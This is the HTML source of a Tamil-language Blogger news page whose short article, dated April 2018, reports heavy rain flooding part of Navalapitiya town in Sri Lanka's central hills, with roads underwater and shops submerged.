0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {clear: both;}.widget .post-body ol {padding: 0 0 0 15px;}.post-body ul li {list-style: none;}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}body#layout .section h4{margin:2px 0 8px;color:#333!important}.theme-opt {display: block !important;}body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}body#layout #topnav,body#layout .tm-head{height:auto}body#layout .tm-menu{margin:0;width:70%}body#layout .social-area{margin:0;width:30%}body#layout .header-content,body#layout #header-blog{height:auto;padding:0}body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}body#layout .header-logo #header{}body#layout .header-ads{height:auto;width:70%}body#layout #menu,body#layout #menu1{display:block;}body#layout #main-nav,body#layout .header-menu{height:auto}body#layout .header-menu li.li-home,body#layout .header-search{display:none}body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}body#layout #content-wrapper{margin:0 auto}body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout .posts-title{display:none}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}body#layout #sidebar-wrapper .section{border:1px solid #fff}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}body#layout #footer-wrapper{overflow:hidden}body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}body#layout #featured-sec .draggable-widget .widget-wrap2{}body#layout #main-wrapper #main{margin-right:4px;}body#layout #main-wrapper #main h4{color:#fff!important}body#layout .layout-widget-description{display:none!important}body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}body#layout #sidebar{margin-top:10px}body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}body#layout #footer .section .draggable-widget .widget-wrap2{}body#layout #footer-sec3{margin-right:0}body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1671532243301803910&amp;zx=87030755-07b1-4d59-9118-0fbc3fe04723' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1671532243301803910&amp;zx=87030755-07b1-4d59-9118-0fbc3fe04723' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8264061514582246 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://top-magazine-soratemplates.blogspot.in/p/about_15.html'>About</a></li>
<li><a href='http://top-magazine-soratemplates.blogspot.in/p/contact-us_15.html'>Contact</a></li>
<li><a href='#'>Top Item</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://' target='_blank' title='twitter'></a></li>
<li><a class='linkedin' href='http://' target='_blank' title='linkedin'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='behance' href='http://' target='_blank' title='behance'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pathivu24.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='pathivu24' height='75px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgNyLYy_4HyVjvbY9Ko2njOjjDIQBOTvOFCJWNH95pvsTch6tjLojPM7Looj74THbFtMDopVi5P5eNw0oSQ-JpykskYJWbk47VUoFVoAz-uUn_bsJM88u2-v4IYez842zli6NRjn92-AKuU36WG-RT57Z3DIdM3tGhqmdoMLLbZ5ONGckvyQVME2v9EPrg2=s75' style='display: block' width='75px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="test" title="test" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2DPvW3zoYelZgvlCZY0YY5m5BckmJwSb73tq-DpJO_tmAN8CXz6aZXRZCEqQKKPS90bglGDmEFwiINgRTIxLGT1lk9lbqOn9x8nNebsLkFu7AWtbyVzPRoijrKJJbsDTg8i1qH1nP1xQe/s1600-r/ad728.jpgg"/>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.pathivu24.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='http://top-magazine-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://top-magazine-soratemplates.blogspot.in/soratemplates' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='https://www.youtube.com/channel/UCCDjoOPSNiuLJX06HirPjOA?sub_confirmation=1' itemprop='url'>Learn Blogging</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/02/how-to-setup-top-magazine-blogger-template.html' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='https://youtu.be/afFink3_YJ8' itemprop='url'>Video Documentation</a></li>
<li itemprop='name'><a href='http://www.soratemplates.com/2017/02/top-magazine-blogger-templates.html' itemprop='url'>Download This Template</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Archive</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pages</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contactd</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Google</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Apple</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Top Item</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Second Item</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Third Item</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Fourth Item</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/s1600/Navalapity+2.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.pathivu24.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.pathivu24.com/search/label/%E0%AE%87%E0%AE%B2%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%88' property='v:title' rel='v:url'>இலங&#3021;க&#3016;</a></span>
<brc>/</brc>
<span>கட&#3009;ம&#3021; மழ&#3016;! ந&#3006;வலப&#3021;ப&#3007;ட&#3021;ட&#3007; நகர&#3021; வ&#3014;ள&#3021;ளத&#3021;த&#3007;ல&#3021;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
கட&#3009;ம&#3021; மழ&#3016;! ந&#3006;வலப&#3021;ப&#3007;ட&#3021;ட&#3007; நகர&#3021; வ&#3014;ள&#3021;ளத&#3021;த&#3007;ல&#3021;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01975902630564900268' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01975902630564900268' rel='author' title='சாதனா'>
<span itemprop='name'>ச&#3006;தன&#3006;</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.pathivu24.com/2018/04/blog-post_50.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.pathivu24.com/2018/04/blog-post_50.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-04-29T17:40:00+01:00'>April 29, 2018</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.pathivu24.com/search/label/%E0%AE%87%E0%AE%B2%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%88' rel='tag'>இலங&#3021;க&#3016;</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3432759617330364818' itemprop='articleBody'>
<meta content='மத்திய மலை நாட்டின் பல இடங்களிலும் பெய்து வரும் கடும் மழை கரணமாக நாவலப்பிட்டி நகரின் ஒரு பகுதியானது வௌ்ளத்தில் மூழ்கியுள்ளது. பிரதான வீதிகளி...' name='twitter:description'/>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/s1600/Navalapity+2.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="445" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/s1600/Navalapity+2.jpg" /></a>மத&#3021;த&#3007;ய மல&#3016; ந&#3006;ட&#3021;ட&#3007;ன&#3021; பல இடங&#3021;கள&#3007;ல&#3009;ம&#3021; ப&#3014;ய&#3021;த&#3009; வர&#3009;ம&#3021; கட&#3009;ம&#3021; மழ&#3016; கரணம&#3006;க ந&#3006;வலப&#3021;ப&#3007;ட&#3021;ட&#3007; நகர&#3007;ன&#3021; ஒர&#3009; பக&#3009;த&#3007;ய&#3006;னத&#3009; வ&#3020;&#3021;ளத&#3021;த&#3007;ல&#3021; ம&#3010;ழ&#3021;க&#3007;ய&#3009;ள&#3021;ளத&#3009;. ப&#3007;ரத&#3006;ன வ&#3008;த&#3007;கள&#3007;ல&#3021; வ&#3020;&#3021;ளம&#3006;னத&#3009; இரண&#3021;ட&#3009; அட&#3007; வர&#3016; உயர&#3021;ந&#3021;த&#3009;ள&#3021;ளத&#3006;ல&#3021; ப&#3019;க&#3021;க&#3009;வரத&#3021;த&#3009;க&#3021;க&#3009;ம&#3021; ப&#3006;த&#3007;ப&#3021;ப&#3009; ஏற&#3021;பட&#3021;ட&#3009;ள&#3021;ளத&#3009;டன&#3021;, பல வர&#3021;த&#3021;தக ந&#3007;ல&#3016;யங&#3021;கள&#3009;ம&#3021; ந&#3008;ர&#3007;ல&#3021; ம&#3010;ழ&#3021;க&#3007;ய&#3009;ள&#3021;ளத&#3006;க த&#3014;ர&#3007;வ&#3007;க&#3021;கப&#3021;பட&#3009;க&#3007;ன&#3021;றத&#3009;.<br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFTGv98HMjrxcWkN_r_83C6OKGkBzXOQiPeTLBvaGo9DjS8E4-Wly8DoqTuDAwMCFXfsL7HHfKEYeW53J52jFNzjUhGZXE5e5-uBNIKy_NrlZVJF802lIFAGu6t00Y8D0kTlk7aKSvqAH-/s1600/Navalapity+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="445" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFTGv98HMjrxcWkN_r_83C6OKGkBzXOQiPeTLBvaGo9DjS8E4-Wly8DoqTuDAwMCFXfsL7HHfKEYeW53J52jFNzjUhGZXE5e5-uBNIKy_NrlZVJF802lIFAGu6t00Y8D0kTlk7aKSvqAH-/s1600/Navalapity+1.jpg" /></a></div><br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pathivu24.com/2018/04/blog-post_50.html&title=கடும் மழை! நாவலப்பிட்டி நகர் வெள்ளத்தில்' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pathivu24.com/2018/04/blog-post_50.html&title=கடும் மழை! நாவலப்பிட்டி நகர் வெள்ளத்தில்' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pathivu24.com/2018/04/blog-post_50.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/s1600/Navalapity+2.jpg&description=மத்திய மலை நாட்டின் பல இடங்களிலும் பெய்து வரும் கடும் மழை கரணமாக நாவலப்பிட்டி நகரின் ஒரு பகுதியானது வௌ்ளத்தில் மூழ்கியுள்ளது. பிரதான வீதிகளி...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pathivu24.com/2018/04/blog-post_50.html&title=கடும் மழை! நாவலப்பிட்டி நகர் வெள்ளத்தில்' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.pathivu24.com/2018/04/blog-post_50.html' text='கடும் மழை! நாவலப்பிட்டி நகர் வெள்ளத்தில்'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=கடும் மழை! நாவலப்பிட்டி நகர் வெள்ளத்தில் >> https://www.pathivu24.com/2018/04/blog-post_50.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
இலங&#3021;க&#3016;
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.pathivu24.com/2018/04/blog-post_32.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.pathivu24.com/2018/04/blog-post_53.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UR_ulYOOyt3ZCX6iTHoQ6NTgDN8DGvLRMAwuCnDhjyPOUKXMJaV-H1wH2Jhu-QSDxlPDOpYWk-oeJDYJfpmsn82xPrZ26_2SRpBVAOwXXLg2m-9AekSvD4pGcBUwr0KrTZKWLhoW2Tf2/s1600/Navalapity+2.jpg' itemprop='url'/>
</div>
<meta content='pathivu24' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1671532243301803910?po=3432759617330364818&hl=en-GB&saa=85391&origin=https://www.pathivu24.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.pathivu24.com/feeds/3432759617330364818/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.pathivu24.com/2018/04/blog-post_50.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>STAY WITH US</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/soratemplates/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pathivu24.com/2020/06/Uk-stab-.html'>
<img alt='இங்கிலாந்தில் கத்திக்குத்து! மூவர் பலி!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGMj5qskXDMzIglP1dT_2DCIRbOqSLLBjTB2HqFVJfOm-h66qxt0kvbKXPD5Jd_bXJWZ8lGs4475Zt7oxB3S5YXCeZQnVDOcvdD-e5JeDVQGlDQG_J8WBonWHPejjL8clAnGpXN_yPIK9K/s72-c-d/_113002981_285684db-2c79-4d6f-9b69-17dc085c20a2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pathivu24.com/2020/06/Uk-stab-.html'>இங&#3021;க&#3007;ல&#3006;ந&#3021;த&#3007;ல&#3021; கத&#3021;த&#3007;க&#3021;க&#3009;த&#3021;த&#3009;! ம&#3010;வர&#3021; பல&#3007;!!</a></div>
<div class='item-snippet'>இங&#3021;க&#3007;ல&#3006;ந&#3021;த&#3007;ல&#3021; ஃப&#3019;ர&#3021;பர&#3007; க&#3006;ர&#3021;டன&#3007;ல&#3021; நடந&#3021;த&#160;கத&#3021;த&#3007;க&#3021;க&#3009;த&#3021;த&#3009; த&#3006;க&#3021;க&#3009;தல&#3007;ல&#3021; க&#3009;ற&#3016;ந&#3021;தத&#3009; ம&#3010;வர&#3021; க&#3018;ல&#3021;லப&#3021;பட&#3021;ட&#3009;ள&#3021;ளனர&#3021;. இன&#3021;ற&#3009; சன&#3007;க&#3021;க&#3007;ழம&#3016; ப&#3007;ர&#3007;த&#3021;த&#3006;ன&#3007;ய ந&#3015;ரப&#3021;பட&#3007; 1...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pathivu24.com/2020/06/cv232.html'>
<img alt='தம்பி என்றும் எனக்கு தம்பியே!  சி.வி' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRe9ya194IkLNbY4NH7Xn7Ch1qnzpCxwB5I7nM4aP5n0GirlajChT3-ue4kkiJxPbRqbqSdvDkpjngfsNIeXT6SXlxKoQ7qrMffehTdSlJ1cFa1gpiZKpcwaXsAZimJhvne1kYDEbUH2PQ/s72-c-d/prabaharan.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pathivu24.com/2020/06/cv232.html'>தம&#3021;ப&#3007; என&#3021;ற&#3009;ம&#3021; எனக&#3021;க&#3009; தம&#3021;ப&#3007;ய&#3015;!  ச&#3007;.வ&#3007;</a></div>
<div class='item-snippet'>ப&#3007;ரப&#3006;கரன&#3021; என&#3021;ற&#3009;ம&#3021; எனக&#3021;க&#3009; தம&#3021;ப&#3007; ப&#3007;ரப&#3006;கரன&#3015;.ந&#3006;ன&#3021; அரச&#3007;யல&#3009;க&#3021;க&#3009; வர&#3009;ம&#3021; ம&#3009;ன&#3021;னர&#3015; ப&#3007;ரப&#3006;கரன&#3016; தம&#3021;ப&#3007; ப&#3007;ரப&#3006;கரன&#3021; என&#3021;ற&#3015; அழ&#3016;த&#3021;த&#3015;ன&#3021;. இன&#3007;ய&#3009;ம&#3021; அவ&#3021;வ&#3006;ற&#3015; அழ&#3016;ப&#3021;ப&#3015;ன&#3021;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pathivu24.com/2020/06/cv234.html'>
<img alt='சிவிக்கு வந்த காசு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu/s72-c/cm.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pathivu24.com/2020/06/cv234.html'>ச&#3007;வ&#3007;க&#3021;க&#3009; வந&#3021;த க&#3006;ச&#3009;!</a></div>
<div class='item-snippet'>ந&#3008;த&#3007;யரசர&#3021; வ&#3007;க&#3021;ன&#3015;ஸ&#3021;வரன&#3021; அவர&#3021;களத&#3009; வ&#3015;ண&#3021;ட&#3009;க&#3019;ள&#3016; பத&#3021;த&#3007;ர&#3007;க&#3016;ய&#3007;ல&#3021; வ&#3006;ச&#3007;த&#3021;த இண&#3009;வ&#3007;ல&#3016;ச&#3021; ச&#3015;ர&#3021;ந&#3021;த எண&#3021;பத&#3021;த&#3007;ய&#3018;ர&#3009; வயத&#3006;ன தம&#3007;ழ&#3007;னப&#3021; </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pathivu24.com/2020/06/cv231.html'>
